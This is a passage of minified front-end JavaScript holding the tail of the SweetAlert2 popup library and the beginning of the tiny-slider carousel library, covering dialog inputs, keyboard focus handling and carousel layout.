t=r({},Ne.innerParams.get(this),{progressSteps:e});Ne.innerParams.set(this,t),fe(t)},showProgressSteps:function(){var e=Ne.domCache.get(this);$(e.progressSteps)},hideProgressSteps:function(){var e=Ne.domCache.get(this);Z(e.progressSteps)},_main:function(e){var _=this;Se(e);var O=r({},xe,e);!function(t){var e;t.inputValidator||Object.keys(Pe).forEach(function(e){t.input===e&&(t.inputValidator=t.expectRejections?Pe[e]:He.adaptInputValidator(Pe[e]))}),t.validationMessage&&("object"!==I(t.extraParams)&&(t.extraParams={}),t.extraParams.validationMessage=t.validationMessage),(!t.target||"string"==typeof t.target&&!document.querySelector(t.target)||"string"!=typeof t.target&&!t.target.appendChild)&&(L('Target parameter is not valid, defaulting to "body"'),t.target="body"),"function"==typeof t.animation&&(t.animation=t.animation.call());var n=M(),i="string"==typeof t.target?document.querySelector(t.target):t.target;e=n&&i&&n.parentNode!==i.parentNode?re(t):n||re(t),t.width&&(e.style.width="number"==typeof t.width?t.width+"px":t.width),t.padding&&(e.style.padding="number"==typeof t.padding?t.padding+"px":t.padding),t.background&&(e.style.background=t.background);for(var o=window.getComputedStyle(e).getPropertyValue("background-color"),r=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),a=0;a<r.length;a++)r[a].style.backgroundColor=o;var s=A(),l=te(),u=ee();if(he(t),ue(t),"string"==typeof t.backdrop?A().style.background=t.backdrop:t.backdrop||z([document.documentElement,document.body],H["no-backdrop"]),!t.backdrop&&t.allowOutsideClick&&L('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),t.position in H?z(s,H[t.position]):(L('The "position" parameter is not valid, defaulting to "center"'),z(s,H.center)),t.grow&&"string"==typeof t.grow){var d="grow-"+t.grow;d in H&&z(s,H[d])}t.showCloseButton?(l.setAttribute("aria-label",t.closeButtonAriaLabel),$(l)):Z(l),e.className=H.popup,t.toast?(z([document.documentElement,document.body],H["toast-shown"]),z(e,H.toast)):z(e,H.modal),t.customClass&&z(e,t.customClass),fe(t),de(t),ce(t),le(t),ae(t.footer,u),!0===t.animation?q(e,H.noanimation):z(e,H.noanimation),t.showLoaderOnConfirm&&!t.preConfirm&&L("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request")}(O),Object.freeze(O),Ne.innerParams.set(this,O),ve.timeout&&(ve.timeout.stop(),delete ve.timeout),clearTimeout(ve.restoreFocusTimeout);var F={popup:M(),container:A(),content:V(),actions:Q(),confirmButton:J(),cancelButton:X(),closeButton:te(),validationMessage:G(),progressSteps:K()};Ne.domCache.set(this,F);var N=this.constructor;return new Promise(function(t,n){var i=function(e){N.closePopup(O.onClose,O.onAfterClose),O.useRejections?t(e):t({value:e})},l=function(e){N.closePopup(O.onClose,O.onAfterClose),O.useRejections?n(e):t({dismiss:e})},u=function(e){N.closePopup(O.onClose,O.onAfterClose),n(e)};O.timer&&(ve.timeout=new Ie(function(){l("timer"),delete ve.timeout},O.timer)),O.input&&setTimeout(function(){var e=_.getInput();e&&W(e)},0);for(var d=function(t){if(O.showLoaderOnConfirm&&N.showLoading(),O.preConfirm){_.resetValidationMessage();var e=Promise.resolve().then(function(){return O.preConfirm(t,O.extraParams)});O.expectRejections?e.then(function(e){return i(e||t)},function(e){_.hideLoading(),e&&_.showValidationMessage(e)}):e.then(function(e){Y(F.validationMessage)||!1===e?_.hideLoading():i(e||t)},function(e){return u(e)})}else i(t)},e=function(e){var t=e.target,n=F.confirmButton,i=F.cancelButton,o=n&&(n===t||n.contains(t)),r=i&&(i===t||i.contains(t));switch(e.type){case"click":if(o&&N.isVisible())if(_.disableButtons(),O.input){var a=function(){var e=_.getInput();if(!e)return null;switch(O.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return O.inputAutoTrim?e.value.trim():e.value}}();if(O.inputValidator){_.disableInput();var s=Promise.resolve().then(function(){return O.inputValidator(a,O.extraParams)});O.expectRejections?s.then(function(){_.enableButtons(),_.enableInput(),d(a)},function(e){_.enableButtons(),_.enableInput(),e&&_.showValidationMessage(e)}):s.then(function(e){_.enableButtons(),_.enableInput(),e?_.showValidationMessage(e):d(a)},function(e){return u(e)})}else d(a)}else d(!0);else r&&N.isVisible()&&(_.disableButtons(),l(N.DismissReason.cancel))}},o=F.popup.querySelectorAll("button"),r=0;r<o.length;r++)o[r].onclick=e,o[r].onmouseover=e,o[r].onmouseout=e,o[r].onmousedown=e;if(F.closeButton.onclick=function(){l(N.DismissReason.close)},O.toast)F.popup.onclick=function(){O.showConfirmButton||O.showCancelButton||O.showCloseButton||O.input||l(N.DismissReason.close)};else{var a=!1;F.popup.onmousedown=function(){F.container.onmouseup=function(e){F.container.onmouseup=void 0,e.target===F.container&&(a=!0)}},F.container.onmousedown=function(){F.popup.onmouseup=function(e){F.popup.onmouseup=void 0,(e.target===F.popup||F.popup.contains(e.target))&&(a=!0)}},F.container.onclick=function(e){a?a=!1:e.target===F.container&&R(O.allowOutsideClick)&&l(N.DismissReason.backdrop)}}O.reverseButtons?F.confirmButton.parentNode.insertBefore(F.cancelButton,F.confirmButton):F.confirmButton.parentNode.insertBefore(F.confirmButton,F.cancelButton);var s=function(e,t){for(var n=ne(O.focusCancel),i=0;i<n.length;i++)return(e+=t)===n.length?e=0:-1===e&&(e=n.length-1),n[e].focus();F.popup.focus()};ve.keydownHandlerAdded&&(ve.keydownTarget.removeEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!1),O.toast||(ve.keydownHandler=function(e){return function(e,t){if(t.stopKeydownPropagation&&e.stopPropagation(),"Enter"!==e.key||e.isComposing)if("Tab"===e.key){for(var n=e.target,i=ne(t.focusCancel),o=-1,r=0;r<i.length;r++)if(n===i[r]){o=r;break}e.shiftKey?s(o,-1):s(o,1),e.stopPropagation(),e.preventDefault()}else-1!==["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"].indexOf(e.key)?document.activeElement===F.confirmButton&&Y(F.cancelButton)?F.cancelButton.focus():document.activeElement===F.cancelButton&&Y(F.confirmButton)&&F.confirmButton.focus():"Escape"!==e.key&&"Esc"!==e.key||!0!==R(t.allowEscapeKey)||(e.preventDefault(),l(N.DismissReason.esc));else if(e.target&&_.getInput()&&e.target.outerHTML===_.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(t.input))return;N.clickConfirm(),e.preventDefault()}}(e,O)},ve.keydownTarget=O.keydownListenerCapture?window:F.popup,ve.keydownListenerCapture=O.keydownListenerCapture,ve.keydownTarget.addEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!0),_.enableButtons(),_.hideLoading(),_.resetValidationMessage(),O.toast&&(O.input||O.footer||O.showCloseButton)?z(document.body,H["toast-column"]):q(document.body,H["toast-column"]);for(var c,f,h=["input","file","range","select","radio","checkbox","textarea"],p=0;p<h.length;p++){var m=H[h[p]],g=U(F.content,m);if(c=_.getInput(h[p])){for(var v in c.attributes)if(c.attributes.hasOwnProperty(v)){var y=c.attributes[v].name;"type"!==y&&"value"!==y&&c.removeAttribute(y)}for(var b in O.inputAttributes)c.setAttribute(b,O.inputAttributes[b])}g.className=m,O.inputClass&&z(g,O.inputClass),Z(g)}switch(O.input){case"text":case"email":case"password":case"number":case"tel":case"url":c=U(F.content,H.input),"string"==typeof O.inputValue||"number"==typeof O.inputValue?c.value=O.inputValue:L('Unexpected type of inputValue! Expected "string" or "number", got "'.concat(I(O.inputValue),'"')),c.placeholder=O.inputPlaceholder,c.type=O.input,$(c);break;case"file":(c=U(F.content,H.file)).placeholder=O.inputPlaceholder,c.type=O.input,$(c);break;case"range":var x=U(F.content,H.range),w=x.querySelector("input"),T=x.querySelector("output");w.value=O.inputValue,w.type=O.input,T.value=O.inputValue,$(x);break;case"select":var C=U(F.content,H.select);if(C.innerHTML="",O.inputPlaceholder){var k=document.createElement("option");k.innerHTML=O.inputPlaceholder,k.value="",k.disabled=!0,k.selected=!0,C.appendChild(k)}f=function(e){e.forEach(function(e){var t=e[0],n=e[1],i=document.createElement("option");i.value=t,i.innerHTML=n,O.inputValue.toString()===t.toString()&&(i.selected=!0),C.appendChild(i)}),$(C),C.focus()};break;case"radio":var S=U(F.content,H.radio);S.innerHTML="",f=function(e){e.forEach(function(e){var t=e[0],n=e[1],i=document.createElement("input"),o=document.createElement("label");i.type="radio",i.name=H.radio,i.value=t,O.inputValue.toString()===t.toString()&&(i.checked=!0);var r=document.createElement("span");r.innerHTML=n,r.className=H.label,o.appendChild(i),o.appendChild(r),S.appendChild(o)}),$(S);var t=S.querySelectorAll("input");t.length&&t[0].focus()};break;case"checkbox":var A=U(F.content,H.checkbox),D=_.getInput("checkbox");D.type="checkbox",D.value=1,D.id=H.checkbox,D.checked=Boolean(O.inputValue),A.querySelector("span").innerHTML=O.inputPlaceholder,$(A);break;case"textarea":var M=U(F.content,H.textarea);M.value=O.inputValue,M.placeholder=O.inputPlaceholder,$(M);break;case null:break;default:j('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(O.input,'"'))}if("select"===O.input||"radio"===O.input){var E=function(e){return f(P(e))};B(O.inputOptions)?(N.showLoading(),O.inputOptions.then(function(e){_.hideLoading(),E(e)})):"object"===I(O.inputOptions)?E(O.inputOptions):j("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(I(O.inputOptions)))}else-1!==["text","email","number","tel","textarea"].indexOf(O.input)&&B(O.inputValue)&&(N.showLoading(),Z(c),O.inputValue.then(function(e){c.value="number"===O.input?parseFloat(e)||0:e+"",$(c),c.focus(),_.hideLoading()}).catch(function(e){j("Error in inputValue promise: "+e),c.value="",$(c),c.focus(),_.hideLoading()}));Le(O),O.toast||(R(O.allowEnterKey)?O.focusCancel&&Y(F.cancelButton)?F.cancelButton.focus():O.focusConfirm&&Y(F.confirmButton)?F.confirmButton.focus():s(-1,1):document.activeElement&&document.activeElement.blur()),F.container.scrollTop=0})}});p.prototype.then=function(e,t){return Ne.promise.get(this).then(e,t)},p.prototype.catch=function(e){return Ne.promise.get(this).catch(e)},p.prototype.finally=function(e){return Ne.promise.get(this).finally(e)},r(p.prototype,je),r(p,_e),Object.keys(je).forEach(function(t){p[t]=function(){var e;if(m)return(e=m)[t].apply(e,arguments)}}),p.DismissReason=x,p.noop=function(){};var Re,Be,He=e((Re=p,Be=function(){function t(){return s(this,t),c(this,l(t).apply(this,arguments))}return a(t,Re),o(t,[{key:"_main",value:function(e){return f(l(t.prototype),"_main",this).call(this,r({},De,e))}}],[{key:"setDefaults",value:function(t){if(b(Ae),!t||"object"!==I(t))throw new TypeError("SweetAlert2: The argument for setDefaults() is required and has to be a object");Se(t),Object.keys(t).forEach(function(e){Re.isValidParameter(e)&&(De[e]=t[e])})}},{key:"resetDefaults",value:function(){b(Ae),De={}}}]),t}(),"undefined"!=typeof window&&"object"===I(window._swalDefaults)&&Be.setDefaults(window._swalDefaults),Be));return He.default=He}),"undefined"!=typeof window&&window.Sweetalert2&&(window.Sweetalert2.version="7.28.12",window.swal=window.sweetAlert=window.Swal=window.SweetAlert=window.Sweetalert2);var tns=function(){function Si(e){for(var t,n,i,o=e||{},r=1,a=arguments.length;r<a;r++)if(null!==(t=arguments[r]))for(n in t)o!==(i=t[n])&&void 0!==i&&(o[n]=i);return o}function Ai(e){return 0<=["true","false"].indexOf(e)?JSON.parse(e):e}function Di(e,t,n,i){return i&&e.setItem(t,n),n}function Mi(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}function Ei(e){var t="";return e.fake&&(t=n.style.overflow,e.style.background="",e.style.overflow=n.style.overflow="hidden",n.appendChild(e)),t}function _i(e,t){e.fake&&(e.remove(),n.style.overflow=t,n.offsetHeight)}function Oi(e,t,n,i){"insertRule"in e?e.insertRule(t+"{"+n+"}",i):e.addRule(t,n,i)}function Fi(e){return("insertRule"in e?e.cssRules:e.rules).length}function Ni(e,t,n){for(var i=0,o=e.length;i<o;i++)t.call(n,e[i],i)}function Ii(e,t){return e.hasAttribute(t)}function Pi(e,t){return e.getAttribute(t)}function r(e){return void 0!==e.item}function Li(e,t){if(e=r(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var i in t)e[n].setAttribute(i,t[i])}function ji(e,t){e=r(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,i=e.length;i--;)for(var o=n;o--;)e[i].removeAttribute(t[o])}function Ri(e){for(var t=[],n=0,i=e.length;n<i;n++)t.push(e[n]);return t}function Bi(e){"none"!==e.style.display&&(e.style.display="none")}function Hi(e){"none"===e.style.display&&(e.style.display="")}function Wi(e){return"none"!==window.getComputedStyle(e).display}function zi(t){if("string"==typeof t){var n=[t],i=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach(function(e){"ms"===e&&"transform"!==t||n.push(e+i)}),t=n}for(var e=document.createElement("fakeelement"),o=(t.length,0);o<t.length;o++){var r=t[o];if(void 0!==e.style[r])return r}return!1}function qi(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}function Ui(e,t){for(var n in t)e.addEventListener(n,t[n],!1)}function $i(e,t){for(var n in t){var i=0<=["touchstart","touchmove"].indexOf(n)&&s;e.removeEventListener(n,t[n],i)}}var e=window,Zi=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)},t=window,Yi=t.cancelAnimationFrame||t.mozCancelAnimationFrame||function(e){clearTimeout(e)},n=document.documentElement,i="classList"in document.createElement("_"),Vi=i?function(e,t){return e.classList.contains(t)}:function(e,t){return 0<=e.className.indexOf(t)},Ki=i?function(e,t){Vi(e,t)||e.classList.add(t)}:function(e,t){Vi(e,t)||(e.className+=" "+t)},Gi=i?function(e,t){Vi(e,t)&&e.classList.remove(t)}:function(e,t){Vi(e,t)&&(e.className=e.className.replace(t,""))},o=!1;try{var a=Object.defineProperty({},"passive",{get:function(){o=!0}});window.addEventListener("test",null,a)}catch(e){}var s=!!o&&{passive:!0};Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var Ji=function(m){function _(e){e&&(Bt=Wt=zt=qt=It=Ut=Yt=Vt=!1)}function t(){for(var e=et?un-Qt:un;e<0;)e+=gt;return e%gt+1}function O(e){return e=e?Math.max(0,Math.min(jt?gt-1:gt-Ot,e)):0,et?e+Qt:e}function r(e){for(null==e&&(e=un),et&&(e-=Qt);e<0;)e+=gt;return Math.floor(e%gt)}function F(){return we.innerWidth||xe.documentElement.clientWidth||xe.body.clientWidth}function N(){return function e(t){var n,i=xe.createElement("div");return t.appendChild(i),n=i.offsetWidth,i.remove(),n||e(t.parentNode)}(ht)-(2*Mt-Et)}function l(e){if(m[e])return!0;if(Xe)for(var t in Xe)if(Xe[t][e])return!0;return!1}function I(e,t){if(null==t&&(t=vt),"items"===e&&Dt)return Math.floor(_t/(Dt+Et))||1;var n=m[e];if(Xe)for(var i in Xe)t>=parseInt(i)&&e in Xe[i]&&(n=Xe[i][e]);return"slideBy"===e&&"page"===n&&(n=I("items")),et||"slideBy"!==e&&"items"!==e||(n=Math.floor(n)),n}function P(e,t,n,i,o){var r="";if(void 0!==e){var a=e;t&&(a-=t),r=ut?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var s="-"+t+"px";r="margin: 0 "+(ut?s+" 0 0":"0 "+s+" 0")+";"}return o&&Be&&i&&(r+=g(i)),r}function L(e,t,n){return e?(e+t)*en+"px":Ie?Ie+"("+100*en+"% / "+n+")":100*en/n+"%"}function j(e,t,n){var i;if(e)i=e+t+"px";else{et||(n=Math.floor(n));var o=et?en:n;i=Ie?Ie+"(100% / "+o+")":100/o+"%"}return i="width:"+i,"inner"!==Qe?i+";":i+" !important;"}function R(e){var t="";!1!==e&&(t=(ut?"padding-":"margin-")+(ut?"right":"bottom")+": "+e+"px;");return t}function n(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function g(e){return n(Be,18)+"transition-duration:"+e/1e3+"s;"}function v(e){return n(We,17)+"animation-duration:"+e/1e3+"s;"}function u(){function e(){function t(){ut&&!At||(Z(),At?(nn=Y(),Cn&&(kn=B()),fn=ln(),_(wn||kn)):ve()),et&&K(),i(),o()}if(At){var n=jt?un:gt-1;!function e(){mt[n-1].getBoundingClientRect().right.toFixed(2)===mt[n].getBoundingClientRect().left.toFixed(2)?t():setTimeout(function(){e()},16)}()}else t()}if(l("autoHeight")||At||!ut){var t=ft.querySelectorAll("img");Ni(t,function(e){var t=e.src;t.indexOf("data:image")<0?(Ui(e,Wn),e.src="[data-uri]",e.src=t,Ki(e,"loading"),y(e)):Gt||f(e)}),Zi(function(){x(Ri(t),function(){xt=!0})}),!At&&ut&&(t=b(un,Ot)),Gt?e():Zi(function(){x(Ri(t),e)})}else et&&K(),i(),o()}function i(){if(Ln){var e=Ut?"stop":"start";pi?Li(pi,{"data-action":e}):m.autoplayButtonOutput&&(dt.insertAdjacentHTML("top"!==m.autoplayPosition?"beforeend":"afterbegin",'<button data-action="'+e+'" type="button">'+gi[0]+e+gi[1]+Zt[0]+"</button>"),pi=dt.querySelector("[data-action]")),pi&&Ui(pi,{click:se}),Ut&&(re(),Yt&&Ui(ft,Mn),Vt&&Ui(ft,En))}if(In){var n=et?Qt:0;if(Xn)Li(Xn,{"aria-label":"Carousel Pagination"}),Ni(Jn=Xn.children,function(e,t){Li(e,{"data-nav":t,tabindex:"-1","aria-controls":mt[n+t].id,"aria-label":ai+(t+1)})});else{for(var t="",i=Pn?"":'style="display:none"',o=0;o<gt;o++)t+='<button data-nav="'+o+'" tabindex="-1" aria-controls="'+mt[n+o].id+'" '+i+' type="button" aria-label="'+ai+(o+1)+'"></button>';t='<div class="tns-nav" aria-label="Carousel Pagination">'+t+"</div>",dt.insertAdjacentHTML("top"!==m.navPosition?"beforeend":"afterbegin",t),Xn=dt.querySelector(".tns-nav"),Jn=Xn.children}if(ye(),Be){var r=Be.substring(0,Be.length-18).toLowerCase(),a="transition: all "+Pt/1e3+"s";r&&(a="-"+r+"-"+a),Oi(Kt,"[aria-controls^="+xn+"-item]",a,Fi(Kt))}Li(Jn[ii],{tabindex:"0","aria-label":ai+(ii+1)+si}),Ki(Jn[ii],ri),Ui(Xn,Dn)}Nn&&($n||Yn&&Vn||(dt.insertAdjacentHTML("top"!==m.controlsPosition?"beforeend":"afterbegin",'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button data-controls="prev" tabindex="-1" aria-controls="'+xn+'" type="button">'+Ht[0]+'</button><button data-controls="next" tabindex="-1" aria-controls="'+xn+'" type="button">'+Ht[1]+"</button></div>"),$n=dt.querySelector(".tns-controls")),Yn&&Vn||(Yn=$n.children[0],Vn=$n.children[1]),m.controlsContainer&&Li($n,{"aria-label":"Carousel Navigation",tabindex:"0"}),(m.controlsContainer||m.prevButton&&m.nextButton)&&Li([Yn,Vn],{"aria-controls":xn,tabindex:"-1"}),(m.controlsContainer||m.prevButton&&m.nextButton)&&(Li(Yn,{"data-controls":"prev"}),Li(Vn,{"data-controls":"next"})),qn=k(Yn),Un=k(Vn),D(),$n?Ui($n,An):(Ui(Yn,An),Ui(Vn,An))),d()}function o(){if(et&&qe){var e={};e[qe]=ee,Ui(ft,e)}zt&&Ui(ft,On),qt&&Ui(ft,Fn),It&&Ui(xe,_n),"inner"===Qe?yn.on("outerResized",function(){s(),yn.emit("innerLoaded",be())}):(Xe||Dt||At||Rt||!ut)&&Ui(we,{resize:a}),"outer"===Qe?yn.on("innerLoaded",U):Rt&&!wn&&U(),c(),wn?q():kn&&z(),yn.on("indexChanged",$),"inner"===Qe&&yn.emit("innerLoaded",be()),"function"==typeof vn&&vn(be()),yt=!0}function a(e){Zi(function(){s(ue(e))})}function s(e){if(yt){"outer"===Qe&&yn.emit("outerResized",be(e)),vt=F();var t,n=lt,i=!1;Xe&&(H(),(t=n!==lt)&&yn.emit("newBreakpointStart",be(e)));var o,r,a,s,l=Ot,u=wn,d=kn,c=It,f=Bt,h=Wt,p=zt,m=qt,g=Ut,v=Yt,y=Vt,b=un;if(t){var x=Dt,w=Rt,T=Ht,C=Zt;if(!Le)var k=Et,S=Mt}if(It=I("arrowKeys"),Bt=I("controls"),Wt=I("nav"),zt=I("touch"),qt=I("mouseDrag"),Ut=I("autoplay"),Yt=I("autoplayHoverPause"),Vt=I("autoplayResetOnVisibility"),t&&(wn=I("disable"),Dt=I("fixedWidth"),Pt=I("speed"),Rt=I("autoHeight"),Ht=I("controlsText"),Zt=I("autoplayText"),$t=I("autoplayTimeout"),Le||(Mt=I("edgePadding"),Et=I("gutter"))),_(wn),_t=N(),ut&&!At||wn||(Z(),ut||(ve(),i=!0)),(Dt||At)&&(nn=Y(),fn=ln()),(t||Dt)&&(Ot=I("items"),Ft=I("slideBy"),(r=Ot!==l)&&(Dt||At||(fn=ln()),Ci())),t&&wn!==u&&(wn?q():function(){if(!Tn)return;if(Kt.disabled=!1,ft.className+=bn,K(),jt)for(var e=Qt;e--;)et&&Hi(mt[e]),Hi(mt[en-e-1]);if(!et)for(var t=un,n=un+gt;t<n;t++){var i=mt[t],o=t<un+Ot?ot:st;i.style.left=100*(t-un)/Ot+"%",Ki(i,o)}W(),Tn=!1}()),Cn&&(t||Dt||At)&&(kn=B())!==d&&(kn?(G(V(O(0))),z()):(!function(){if(!Sn)return;Mt&&Le&&(ct.style.margin="");if(Qt)for(var e="tns-transparent",t=Qt;t--;)et&&Gi(mt[t],e),Gi(mt[en-t-1],e);W(),Sn=!1}(),i=!0)),_(wn||kn),Ut||(Yt=Vt=!1),It!==c&&(It?Ui(xe,_n):$i(xe,_n)),Bt!==f&&(Bt?$n?Hi($n):(Yn&&Hi(Yn),Vn&&Hi(Vn)):$n?Bi($n):(Yn&&Bi(Yn),Vn&&Bi(Vn))),Wt!==h&&(Wt?(Hi(Xn),ye()):Bi(Xn)),zt!==p&&(zt?Ui(ft,On):$i(ft,On)),qt!==m&&(qt?Ui(ft,Fn):$i(ft,Fn)),Ut!==g&&(Ut?(pi&&Hi(pi),ui||ci||re()):(pi&&Bi(pi),ui&&ae())),Yt!==v&&(Yt?Ui(ft,Mn):$i(ft,Mn)),Vt!==y&&(Vt?Ui(xe,En):$i(xe,En)),t&&(Dt!==x&&(i=!0),Rt!==w&&(Rt||(ct.style.height="")),Bt&&Ht!==T&&(Yn.innerHTML=Ht[0],Vn.innerHTML=Ht[1]),pi&&Zt!==C)){var A=Ut?1:0,D=pi.innerHTML,M=D.length-C[A].length;D.substring(M)===C[A]&&(pi.innerHTML=D.substring(0,M)+Zt[A])}if((o=un!==b)&&(yn.emit("indexChanged",be()),i=!0),r&&(o||$(),et||function(){for(var e=un+Math.min(gt,Ot),t=en;t--;){var n=mt[t];un<=t&&t<e?(Ki(n,"tns-moving"),n.style.left=100*(t-un)/Ot+"%",Ki(n,ot),Gi(n,st)):n.style.left&&(n.style.left="",Ki(n,st),Gi(n,ot)),Gi(n,rt)}setTimeout(function(){Ni(mt,function(e){Gi(e,"tns-moving")})},300)}()),!wn&&!kn){if(t&&!Le&&(Mt===S&&Et===k||(ct.style.cssText=P(Mt,Et,Dt,Pt,Rt)),ut)){et&&(ft.style.width=L(Dt,Et,Ot));var E=j(Dt,Et,Ot)+R(Et);s=Fi(a=Kt)-1,"deleteRule"in a?a.deleteRule(s):a.removeRule(s),Oi(Kt,"#"+xn+" > .tns-item",E,Fi(Kt))}Rt&&U(),i&&(K(),dn=un)}t&&yn.emit("newBreakpointEnd",be(e))}}function B(){return Dt||At?Dt?(Dt+Et)*gt<=_t+2*Mt:(jt?bt[gt]:E())<=_t+2*Mt:gt<=Ot}function H(){for(var e in lt=0,Xe)(e=parseInt(e))<=vt&&(lt=e)}function d(){!Ut&&pi&&Bi(pi),!Wt&&Xn&&Bi(Xn),Bt||($n?Bi($n):(Yn&&Bi(Yn),Vn&&Bi(Vn)))}function W(){Ut&&pi&&Hi(pi),Wt&&Xn&&Hi(Xn),Bt&&($n?Hi($n):(Yn&&Hi(Yn),Vn&&Hi(Vn)))}function z(){if(!Sn){if(Mt&&(ct.style.margin="0px"),Qt)for(var e="tns-transparent",t=Qt;t--;)et&&Ki(mt[t],e),Ki(mt[en-t-1],e);d(),Sn=!0}}function q(){if(!Tn){if(Kt.disabled=!0,ft.className=ft.className.replace(bn.substring(1),""),ji(ft,["style"]),jt)for(var e=Qt;e--;)et&&Bi(mt[e]),Bi(mt[en-e-1]);if(ut&&et||ji(ct,["style"]),!et)for(var t=un,n=un+gt;t<n;t++){var i=mt[t];ji(i,["style"]),Gi(i,ot),Gi(i,st)}d(),Tn=!0}}function c(){if(Gt&&!wn){var e=un;if(At)for(var t=un+1,n=t,i=bt[un]+_t+Mt-Et;bt[t]<i;)n=++t;else n=un+Ot;for(Mt&&(e-=1,At||(n+=1)),e=Math.floor(Math.max(e,0)),n=Math.ceil(Math.min(n,en));e<n;e++)Ni(mt[e].querySelectorAll(Jt),function(e){if(!Vi(e,Hn)){var t={};t[qe]=function(e){e.stopPropagation()},Ui(e,t),Ui(e,Wn);var n=Pi(e,"data-srcset");n&&(e.srcset=n),e.src=Pi(e,"data-src"),Ki(e,"loading"),y(e)}})}}function f(e){Ki(e,"loaded"),p(e)}function h(e){Ki(e,"failed"),p(e)}function p(e){Ki(e,"tns-complete"),Gi(e,"loading"),$i(e,Wn)}function y(e){e.complete&&(0!==e.naturalWidth?f(e):h(e))}function b(e,t){for(var n=[],i=e,o=Math.min(e+t,en);i<o;i++)Ni(mt[i].querySelectorAll("img"),function(e){n.push(e)});return n}function U(){var e=Rt?b(un,Ot):b(Qt,gt);Zi(function(){x(e,T)})}function x(n,e){return xt?e():(n.forEach(function(e,t){Vi(e,Hn)&&n.splice(t,1)}),n.length?void Zi(function(){x(n,e)}):e())}function $(){c(),function(){for(var e=un+Math.min(gt,Ot),t=en;t--;){var n=mt[t];un<=t&&t<e?Ii(n,"tabindex")&&(Li(n,{"aria-hidden":"false"}),ji(n,["tabindex"]),Ki(n,Bn)):(Ii(n,"tabindex")||Li(n,{"aria-hidden":"true",tabindex:"-1"}),Vi(n,Bn)&&Gi(n,Bn))}}(),D(),ye(),function(){if(Wt&&(ii=0<=ni?ni:r(),ni=-1,ii!==oi)){var e=Jn[oi],t=Jn[ii];Li(e,{tabindex:"-1","aria-label":ai+(oi+1)}),Li(t,{tabindex:"0","aria-label":ai+(ii+1)+si}),Gi(e,ri),Ki(t,ri),oi=ii}}()}function w(e,t){for(var n=[],i=e,o=Math.min(e+t,en);i<o;i++)n.push(mt[i].offsetHeight);return Math.max.apply(null,n)}function T(){var e=Rt?w(un,Ot):w(Qt,gt);ct.style.height!==e&&(ct.style.height=e+"px")}function Z(){bt=[0];for(var e,t=ut?"left":"top",n=mt[0].getBoundingClientRect()[t],i=1;i<en;i++)e=mt[i].getBoundingClientRect()[t],bt.push(e-n)}function C(e){return e.nodeName.toLowerCase()}function k(e){return"button"===C(e)}function S(e){return"true"===e.getAttribute("aria-disabled")}function A(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function D(){if(Bt&&!Lt&&!jt){var e=qn?Yn.disabled:S(Yn),t=Un?Vn.disabled:S(Vn),n=un<=cn,i=!Lt&&fn<=un;n&&!e&&A(qn,Yn,!0),!n&&e&&A(qn,Yn,!1),i&&!t&&A(Un,Vn,!0),!i&&t&&A(Un,Vn,!1)}}function M(e,t){Be&&(e.style[Be]=t)}function E(){return Dt?(Dt+Et)*en:bt[en-1]+mt[en-1].getBoundingClientRect().width}function Y(){var e=_t-(E()-Et);return Mt&&(e+=Mt-Et),0<e&&(e=0),e}function V(e){var t;(null==e&&(e=un),ut&&!At)?t=Dt?-(Dt+Et)*e:100*-e/(je?en:Ot):t=-bt[e];return tn&&(t=Math.max(t,nn)),t+=!ut||At||Dt?"px":"%"}function K(e){M(ft,"0s"),G(e)}function G(e){null==e&&(e=V()),ft.style[rn]=an+e+sn}function J(e,t,n,i){var o=e+Ot;jt||(o=Math.min(o,en));for(var r=e;r<o;r++){var a=mt[r];i||(a.style.left=100*(r-un)/Ot+"%"),at&&He&&(a.style[He]=a.style[ze]=at*(r-e)/1e3+"s"),Gi(a,t),Ki(a,n),i&&Xt.push(a)}}function X(e,t){on&&Ci(),(un!==dn||t)&&(yn.emit("indexChanged",be()),yn.emit("transitionStart",be()),Rt&&U(),ui&&e&&0<=["click","keydown"].indexOf(e.type)&&ae(),gn=!0,ki())}function Q(e){return e.toLowerCase().replace(/-/g,"")}function ee(e){if(et||gn){if(yn.emit("transitionEnd",be(e)),!et&&0<Xt.length)for(var t=0;t<Xt.length;t++){var n=Xt[t];n.style.left="",ze&&He&&(n.style[ze]="",n.style[He]=""),Gi(n,rt),Ki(n,st)}if(!e||!et&&e.target.parentNode===ft||e.target===ft&&Q(e.propertyName)===Q(rn)){if(!on){var i=un;Ci(),un!==i&&(yn.emit("indexChanged",be()),K())}"inner"===Qe&&yn.emit("innerLoaded",be()),gn=!1,dn=un}}}function te(e,t){if(!kn)if("prev"===e)ne(t,-1);else if("next"===e)ne(t,1);else{if(gn){if(hn)return;ee()}var 